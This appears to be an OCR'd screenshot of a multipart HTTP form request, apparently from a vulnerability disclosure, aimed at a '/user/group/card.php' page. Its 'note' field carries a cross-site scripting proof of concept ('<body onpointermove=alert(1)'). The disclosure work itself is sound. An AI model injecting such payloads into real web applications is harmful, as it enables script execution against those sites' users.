
6585d0838337cafddc3387fcccbe9d91

- -----------------------------329097076
Content-Disposition: form-data; name="ac
update

- -----------------------------329097076
Content-Disposition: form-data; name="ba
/user/group/card.php?id=1

- -----------------------------329097076
Content-Disposition: form-data; name="id
1

- -----------------------------329097076
Content-Disposition: form-data; name="no
Trovent<<body onpointermove=alert(1) <>t
- -----------------------------329097076